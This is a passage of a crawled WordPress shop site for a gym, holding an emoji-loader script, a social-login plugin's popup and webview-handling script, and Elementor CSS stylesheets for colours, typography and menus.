WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.uniigym.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">(function (undefined) {let scriptOptions={"_localizedStrings":{"redirect_overlay_title":"Hold On","redirect_overlay_text":"You are being redirected to another page,<br>it may take a few seconds.","webview_notification_text":"The selected provider doesn't support embedded browsers!"},"_targetWindow":"prefer-popup","_redirectOverlay":"overlay-with-spinner-and-message","_unsupportedWebviewBehavior":""};
/**
 * Used when Cross-Origin-Opener-Policy blocked the access to the opener. We can't have a reference of the opened windows, so we should attempt to refresh only the windows that has opened popups.
 */
window._nslHasOpenedPopup = false;
window._nslWebViewNoticeElement = null;

window.NSLPopup = function (url, title, w, h) {

    /**
     * Cross-Origin-Opener-Policy blocked the access to the opener
     */
    if (typeof BroadcastChannel === "function") {
        const _nslLoginBroadCastChannel = new BroadcastChannel('nsl_login_broadcast_channel');
        _nslLoginBroadCastChannel.onmessage = (event) => {
            if (window?._nslHasOpenedPopup && event.data?.action === 'redirect') {
                window._nslHasOpenedPopup = false;

                const url = event.data?.href;
                _nslLoginBroadCastChannel.close();
                if (typeof window.nslRedirect === 'function') {
                    window.nslRedirect(url);
                } else {
                    window.opener.location = url;
                }
            }
        };
    }

    const userAgent = navigator.userAgent,
        mobile = function () {
            return /\b(iPhone|iP[ao]d)/.test(userAgent) ||
                /\b(iP[ao]d)/.test(userAgent) ||
                /Android/i.test(userAgent) ||
                /Mobile/i.test(userAgent);
        },
        screenX = window.screenX !== undefined ? window.screenX : window.screenLeft,
        screenY = window.screenY !== undefined ? window.screenY : window.screenTop,
        outerWidth = window.outerWidth !== undefined ? window.outerWidth : document.documentElement.clientWidth,
        outerHeight = window.outerHeight !== undefined ? window.outerHeight : document.documentElement.clientHeight - 22,
        targetWidth = mobile() ? null : w,
        targetHeight = mobile() ? null : h,
        left = parseInt(screenX + (outerWidth - targetWidth) / 2, 10),
        right = parseInt(screenY + (outerHeight - targetHeight) / 2.5, 10),
        features = [];
    if (targetWidth !== null) {
        features.push('width=' + targetWidth);
    }
    if (targetHeight !== null) {
        features.push('height=' + targetHeight);
    }
    features.push('left=' + left);
    features.push('top=' + right);
    features.push('scrollbars=1');

    const newWindow = window.open(url, title, features.join(','));

    if (window.focus) {
        newWindow.focus();
    }

    window._nslHasOpenedPopup = true;

    return newWindow;
};

let isWebView = null;

function checkWebView() {
    if (isWebView === null) {
        function _detectOS(ua) {
            if (/Android/.test(ua)) {
                return "Android";
            } else if (/iPhone|iPad|iPod/.test(ua)) {
                return "iOS";
            } else if (/Windows/.test(ua)) {
                return "Windows";
            } else if (/Mac OS X/.test(ua)) {
                return "Mac";
            } else if (/CrOS/.test(ua)) {
                return "Chrome OS";
            } else if (/Firefox/.test(ua)) {
                return "Firefox OS";
            }
            return "";
        }

        function _detectBrowser(ua) {
            let android = /Android/.test(ua);

            if (/Opera Mini/.test(ua) || / OPR/.test(ua) || / OPT/.test(ua)) {
                return "Opera";
            } else if (/CriOS/.test(ua)) {
                return "Chrome for iOS";
            } else if (/Edge/.test(ua)) {
                return "Edge";
            } else if (android && /Silk\//.test(ua)) {
                return "Silk";
            } else if (/Chrome/.test(ua)) {
                return "Chrome";
            } else if (/Firefox/.test(ua)) {
                return "Firefox";
            } else if (android) {
                return "AOSP";
            } else if (/MSIE|Trident/.test(ua)) {
                return "IE";
            } else if (/Safari\//.test(ua)) {
                return "Safari";
            } else if (/AppleWebKit/.test(ua)) {
                return "WebKit";
            }
            return "";
        }

        function _detectBrowserVersion(ua, browser) {
            if (browser === "Opera") {
                return /Opera Mini/.test(ua) ? _getVersion(ua, "Opera Mini/") :
                    / OPR/.test(ua) ? _getVersion(ua, " OPR/") :
                        _getVersion(ua, " OPT/");
            } else if (browser === "Chrome for iOS") {
                return _getVersion(ua, "CriOS/");
            } else if (browser === "Edge") {
                return _getVersion(ua, "Edge/");
            } else if (browser === "Chrome") {
                return _getVersion(ua, "Chrome/");
            } else if (browser === "Firefox") {
                return _getVersion(ua, "Firefox/");
            } else if (browser === "Silk") {
                return _getVersion(ua, "Silk/");
            } else if (browser === "AOSP") {
                return _getVersion(ua, "Version/");
            } else if (browser === "IE") {
                return /IEMobile/.test(ua) ? _getVersion(ua, "IEMobile/") :
                    /MSIE/.test(ua) ? _getVersion(ua, "MSIE ")
                        :
                        _getVersion(ua, "rv:");
            } else if (browser === "Safari") {
                return _getVersion(ua, "Version/");
            } else if (browser === "WebKit") {
                return _getVersion(ua, "WebKit/");
            }
            return "0.0.0";
        }

        function _getVersion(ua, token) {
            try {
                return _normalizeSemverString(ua.split(token)[1].trim().split(/[^\w\.]/)[0]);
            } catch (o_O) {
            }
            return "0.0.0";
        }

        function _normalizeSemverString(version) {
            const ary = version.split(/[\._]/);
            return (parseInt(ary[0], 10) || 0) + "." +
                (parseInt(ary[1], 10) || 0) + "." +
                (parseInt(ary[2], 10) || 0);
        }

        function _isWebView(ua, os, browser, version, options) {
            switch (os + browser) {
                case "iOSSafari":
                    return false;
                case "iOSWebKit":
                    return _isWebView_iOS(options);
                case "AndroidAOSP":
                    return false;
                case "AndroidChrome":
                    return parseFloat(version) >= 42 ? /; wv/.test(ua) : /\d{2}\.0\.0/.test(version) ? true : _isWebView_Android(options);
            }
            return false;
        }

        function _isWebView_iOS(options) {
            const document = (window["document"] || {});

            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("fullscreenEnabled" in document || "webkitFullscreenEnabled" in document || false);
        }

        function _isWebView_Android(options) {
            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("requestFileSystem" in window || "webkitRequestFileSystem" in window || false);
        }

        const options = {},
            nav = window.navigator || {},
            ua = nav.userAgent || "",
            os = _detectOS(ua),
            browser = _detectBrowser(ua),
            browserVersion = _detectBrowserVersion(ua, browser);

        isWebView = _isWebView(ua, os, browser, browserVersion, options);
    }

    return isWebView;
}

function isAllowedWebViewForUserAgent(provider) {
    const facebookAllowedWebViews = [
        'Instagram',
        'FBAV',
        'FBAN'
    ];
    let whitelist = [];

    if (provider && provider === 'facebook') {
        whitelist = facebookAllowedWebViews;
    }

    const nav = window.navigator || {},
        ua = nav.userAgent || "";

    if (whitelist.length && ua.match(new RegExp(whitelist.join('|')))) {
        return true;
    }

    return false;
}

function disableButtonInWebView(providerButtonElement) {
    if (providerButtonElement) {
        providerButtonElement.classList.add('nsl-disabled-provider');
        providerButtonElement.setAttribute('href', '#');

        providerButtonElement.addEventListener('pointerdown', (e) => {
            if (!window._nslWebViewNoticeElement) {
                window._nslWebViewNoticeElement = document.createElement('div');
                window._nslWebViewNoticeElement.id = "nsl-notices-fallback";
                window._nslWebViewNoticeElement.addEventListener('pointerdown', function (e) {
                    this.parentNode.removeChild(this);
                    window._nslWebViewNoticeElement = null;
                });
                const webviewNoticeHTML = '<div class="error"><p>' + scriptOptions._localizedStrings.webview_notification_text + '</p></div>';

                window._nslWebViewNoticeElement.insertAdjacentHTML("afterbegin", webviewNoticeHTML);
                document.body.appendChild(window._nslWebViewNoticeElement);
            }
        });
    }

}

window._nslDOMReady(function () {

    window.nslRedirect = function (url) {
        if (scriptOptions._redirectOverlay) {
            const overlay = document.createElement('div');
            overlay.id = "nsl-redirect-overlay";
            let overlayHTML = '';
            const overlayContainer = "<div id='nsl-redirect-overlay-container'>",
                overlayContainerClose = "</div>",
                overlaySpinner = "<div id='nsl-redirect-overlay-spinner'></div>",
                overlayTitle = "<p id='nsl-redirect-overlay-title'>" + scriptOptions._localizedStrings.redirect_overlay_title + "</p>",
                overlayText = "<p id='nsl-redirect-overlay-text'>" + scriptOptions._localizedStrings.redirect_overlay_text + "</p>";

            switch (scriptOptions._redirectOverlay) {
                case "overlay-only":
                    break;
                case "overlay-with-spinner":
                    overlayHTML = overlayContainer + overlaySpinner + overlayContainerClose;
                    break;
                default:
                    overlayHTML = overlayContainer + overlaySpinner + overlayTitle + overlayText + overlayContainerClose;
                    break;
            }

            overlay.insertAdjacentHTML("afterbegin", overlayHTML);
            document.body.appendChild(overlay);
        }

        window.location = url;
    };

    let targetWindow = scriptOptions._targetWindow || 'prefer-popup',
        lastPopup = false;


    document.addEventListener('click', function (e) {
        if (e.target) {
            const buttonLinkElement = e.target.closest('a[data-plugin="nsl"][data-action="connect"]') || e.target.closest('a[data-plugin="nsl"][data-action="link"]');
            if (buttonLinkElement) {
                if (lastPopup && !lastPopup.closed) {
                    e.preventDefault();
                    lastPopup.focus();
                } else {

                    let href = buttonLinkElement.href,
                        success = false;
                    if (href.indexOf('?') !== -1) {
                        href += '&';
                    } else {
                        href += '?';
                    }

                    const redirectTo = buttonLinkElement.dataset.redirect;
                    if (redirectTo === 'current') {
                        href += 'redirect=' + encodeURIComponent(window.location.href) + '&';
                    } else if (redirectTo && redirectTo !== '') {
                        href += 'redirect=' + encodeURIComponent(redirectTo) + '&';
                    }

                    if (targetWindow !== 'prefer-same-window' && checkWebView()) {
                        targetWindow = 'prefer-same-window';
                    }

                    if (targetWindow === 'prefer-popup') {
                        lastPopup = NSLPopup(href + 'display=popup', 'nsl-social-connect', buttonLinkElement.dataset.popupwidth, buttonLinkElement.dataset.popupheight);
                        if (lastPopup) {
                            success = true;
                            e.preventDefault();
                        }
                    } else if (targetWindow === 'prefer-new-tab') {
                        const newTab = window.open(href + 'display=popup', '_blank');
                        if (newTab) {
                            if (window.focus) {
                                newTab.focus();
                            }
                            success = true;
                            window._nslHasOpenedPopup = true;
                            e.preventDefault();
                        }
                    }

                    if (!success) {
                        window.location = href;
                        e.preventDefault();
                    }
                }
            }
        }
    });

    let buttonCountChanged = false;

    const googleLoginButtons = document.querySelectorAll(' a[data-plugin="nsl"][data-provider="google"]');
    if (googleLoginButtons.length && checkWebView()) {
        googleLoginButtons.forEach(function (googleLoginButton) {
            if (scriptOptions._unsupportedWebviewBehavior === 'disable-button') {
                disableButtonInWebView(googleLoginButton);
            } else {
                googleLoginButton.remove();
                buttonCountChanged = true;
            }
        });
    }

    const facebookLoginButtons = document.querySelectorAll(' a[data-plugin="nsl"][data-provider="facebook"]');
    if (facebookLoginButtons.length && checkWebView() && /Android/.test(window.navigator.userAgent) && !isAllowedWebViewForUserAgent('facebook')) {
        facebookLoginButtons.forEach(function (facebookLoginButton) {
            if (scriptOptions._unsupportedWebviewBehavior === 'disable-button') {
                disableButtonInWebView(facebookLoginButton);
            } else {
                facebookLoginButton.remove();
                buttonCountChanged = true;
            }
        });
    }

    const separators = document.querySelectorAll('div.nsl-separator');
    if (buttonCountChanged && separators.length) {
        separators.forEach(function (separator) {
            const separatorParentNode = separator.parentNode;
            if (separatorParentNode) {
                const separatorButtonContainer = separatorParentNode.querySelector('div.nsl-container-buttons');
                if (separatorButtonContainer && !separatorButtonContainer.hasChildNodes()) {
                    separator.remove();
                }
            }
        })
    }
});})();</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.uniigym.com/wp-content/uploads/elementor/css/post-28.css?ver=1768760903
body_size: 646
content:
.elementor-kit-28{--e-global-color-primary:#000000;--e-global-color-secondary:#DF5041;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-11f0d68:#F4C75E;--e-global-color-5a6eaeb:#67BBC9;--e-global-color-8b2c5a6:#FFFFFF;--e-global-color-df3f5c0:#2175AA;--e-global-color-e1b22e1:#F4F4F4;--e-global-color-e3fdae6:#DB5C4B;--e-global-color-9baa1eb:#FEF1BD;--e-global-color-d284d99:#CC0011;--e-global-color-a8c6b5b:#00A7EB;--e-global-color-94a7549:#1583C4;--e-global-color-f89f923:#E95513;--e-global-color-966cde4:#282828;--e-global-color-538bd2c:#DFBDBB;--e-global-color-73ad425:#374A3E;--e-global-color-657efe8:#00A0E1;--e-global-color-0fa57a6:#4FC7F3;--e-global-color-0f1b0ec:#CDF1FF;--e-global-color-ff90ae1:#F0FAFF;--e-global-color-6989fa2:#FF0076;--e-global-color-43c4a5b:#1E1856;--e-global-color-3a96b45:#FFC000;--e-global-typography-primary-font-size:36px;--e-global-typography-primary-font-weight:bold;--e-global-typography-primary-line-height:1.2em;--e-global-typography-primary-letter-spacing:1px;--e-global-typography-secondary-font-size:22px;--e-global-typography-secondary-font-weight:bold;--e-global-typography-secondary-line-height:1.2em;--e-global-typography-secondary-letter-spacing:1px;--e-global-typography-text-font-size:18px;--e-global-typography-81f2c0e-font-size:50px;--e-global-typography-81f2c0e-font-weight:bold;--e-global-typography-81f2c0e-letter-spacing:1px;--e-global-typography-d01e67c-font-size:36px;--e-global-typography-d01e67c-font-weight:bold;--e-global-typography-d01e67c-line-height:1.2em;--e-global-typography-d01e67c-letter-spacing:1px;--e-global-typography-211bc9b-font-size:28px;--e-global-typography-211bc9b-font-weight:bold;--e-global-typography-211bc9b-line-height:1.5em;--e-global-typography-9141d35-font-size:14px;--e-global-typography-9141d35-line-height:1.3em;}.elementor-kit-28 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.uniigym.com/wp-content/uploads/elementor/css/post-1199.css?ver=1768760903
body_size: 2410
content:
.elementor-1199 .elementor-element.elementor-element-5f21960f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1199 .elementor-element.elementor-element-5f21960f:not(.elementor-motion-effects-element-type-background), .elementor-1199 .elementor-element.elementor-element-5f21960f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1199 .elementor-element.elementor-element-5f21960f{box-shadow:0px 0px 24px 0px rgba(0,0,0,0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:999;}.elementor-1199 .elementor-element.elementor-element-5f21960f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-image .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-size:var( --e-global-typography-text-font-size );}.elementor-1199 .elementor-element.elementor-element-fe1ab40{text-align:center;}.elementor-1199 .elementor-element.elementor-element-fe1ab40 img{width:90%;}.elementor-widget-nav-menu .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-nav-menu .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-1199 .elementor-element.elementor-element-45ad58a0 .elementor-menu-toggle{margin-left:auto;background-color:rgba(0,0,0,0);border-width:0px;border-radius:0px;}.elementor-1199 .elementor-element.elementor-element-45ad58a0 .elementor-nav-menu .elementor-item{font-size:16px;font-weight:bold;text-transform:uppercase;}.elementor-1199 .elementor-element.elementor-element-45ad58a0 .elementor-nav-menu--main .elementor-item{color:#726363;fill:#726363;padding-left:16px;padding-right:16px;padding-top:36px;padding-bottom:36px;}.elementor-1199 .elementor-element.elementor-element-45ad58a0 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1199 .elementor-element.elementor-element-45ad58a0 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1199 .elementor-element.elementor-element-45ad58a0 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1199 .elementor-element.elementor-element-45ad58a0 .elementor-nav-menu--main .elementor-item:focus{color:#567DB7;fill:#567DB7;}.elementor-1199 .elementor-element.elementor-element-45ad58a0 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-1199 .elementor-element.elementor-element-45ad58a0 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#000000;}.elementor-1199 .elementor-element.elementor-element-45ad58a0 .e--pointer-framed .elementor-item:before,
					.elementor-1199 .elementor-element.elementor-element-45ad58a0 .e--pointer-framed .elementor-item:after{border-color:#000000;}.elementor-1199 .elementor-element.elementor-element-45ad58a0 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#567DB7;}.elementor-1199 .elementor-element.elementor-element-45ad58a0 .e--pointer-framed .elementor-item:before{border-width:4px;}.elementor-1199 .elementor-element.elementor-element-45ad58a0 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 4px 4px;}.elementor-1199 .elementor-element.elementor-element-45ad58a0 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:4px 4px 0 0;}.elementor-1199 .elementor-element.elementor-element-45ad58a0 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:4px 0 0 4px;}.elementor-1199 .elementor-element.elementor-element-45ad58a0 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 4px 4px 0;}.elementor-1199 .elementor-element.elementor-element-45ad58a0 .e--pointer-underline .elementor-item:after,
					 .elementor-1199 .elementor-element.elementor-element-45ad58a0 .e--pointer-overline .elementor-item:before,
					 .elementor-1199 .elementor-element.elementor-element-45ad58a0 .e--pointer-double-line .elementor-item:before,
					 .elementor-1199 .elementor-element.elementor-element-45ad58a0 .e--pointer-double-line .elementor-item:after{height:4px;}.elementor-1199 .elementor-element.elementor-element-45ad58a0{--e-nav-menu-horizontal-menu-item-margin:calc( 6px / 2 );--nav-menu-icon-size:30px;}.elementor-1199 .elementor-element.elementor-element-45ad58a0 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:6px;}.elementor-1199 .elementor-element.elementor-element-45ad58a0 .elementor-nav-menu--dropdown a, .elementor-1199 .elementor-element.elementor-element-45ad58a0 .elementor-menu-toggle{color:#000000;}.elementor-1199 .elementor-element.elementor-element-45ad58a0 .elementor-nav-menu--dropdown a:hover,
					.elementor-1199 .elementor-element.elementor-element-45ad58a0 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1199 .elementor-element.elementor-element-45ad58a0 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-1199 .elementor-element.elementor-element-45ad58a0 .elementor-menu-toggle:hover{color:#EA531B;}.elementor-1199 .elementor-element.elementor-element-45ad58a0 .elementor-nav-menu--dropdown a:hover,
					.elementor-1199 .elementor-element.elementor-element-45ad58a0 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1199 .elementor-element.elementor-element-45ad58a0 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-1199 .elementor-element.elementor-element-45ad58a0 .elementor-nav-menu--dropdown a.elementor-item-active{color:#EA531B;background-color:#FFFFFF;}.elementor-1199 .elementor-element.elementor-element-45ad58a0 .elementor-nav-menu--dropdown .elementor-item, .elementor-1199 .elementor-element.elementor-element-45ad58a0 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;}.elementor-1199 .elementor-element.elementor-element-45ad58a0 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-1199 .elementor-element.elementor-element-45ad58a0 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.18);}.elementor-1199 .elementor-element.elementor-element-45ad58a0 div.elementor-menu-toggle{color:#000000;}.elementor-1199 .elementor-element.elementor-element-45ad58a0 div.elementor-menu-toggle svg{fill:#000000;}.elementor-1199 .elementor-element.elementor-element-45ad58a0 div.elementor-menu-toggle:hover{color:#000000;}.elementor-1199 .elementor-element.elementor-element-45ad58a0 div.elementor-menu-toggle:hover svg{fill:#000000;}.elementor-bc-flex-widget .elementor-1199 .elementor-element.elementor-element-82d55ab.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1199 .elementor-element.elementor-element-82d55ab.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1199 .elementor-element.elementor-element-82d55ab > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-woocommerce-menu-cart .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-1199 .elementor-element.elementor-element-da5ccfc{--main-alignment:left;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#4B4949;--toggle-button-hover-background-color:var( --e-global-color-8b2c5a6 );--toggle-button-border-width:0px;--toggle-icon-size:25px;--cart-border-style:none;--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);--cart-footer-buttons-border-radius:18px;--checkout-button-background-color:#E76060;--empty-message-alignment:center;}.elementor-1199 .elementor-element.elementor-element-da5ccfc .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-1199 .elementor-element.elementor-element-da5ccfc .elementor-menu-cart__product-name a{font-size:22px;font-weight:bold;line-height:1.2em;letter-spacing:1px;}.elementor-1199 .elementor-element.elementor-element-da5ccfc .elementor-menu-cart__product-price{font-size:20px;font-weight:bold;line-height:1.2em;letter-spacing:1px;}.elementor-1199 .elementor-element.elementor-element-da5ccfc .elementor-menu-cart__footer-buttons .elementor-button{font-size:20px;font-weight:bold;line-height:1.2em;letter-spacing:1px;}.elementor-1199 .elementor-element.elementor-element-da5ccfc .woocommerce-mini-cart__empty-message{font-size:25px;font-weight:bold;line-height:1.2em;letter-spacing:1px;}@media(max-width:1024px){.elementor-1199 .elementor-element.elementor-element-5f21960f{padding:20px 20px 20px 20px;}.elementor-widget-image .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-image .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-nav-menu .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-nav-menu .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-1199 .elementor-element.elementor-element-45ad58a0 .elementor-nav-menu .elementor-item{font-size:13px;}.elementor-1199 .elementor-element.elementor-element-45ad58a0 .elementor-nav-menu--main .elementor-item{padding-left:14px;padding-right:14px;}.elementor-1199 .elementor-element.elementor-element-45ad58a0{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-1199 .elementor-element.elementor-element-45ad58a0 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-widget-woocommerce-menu-cart .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( 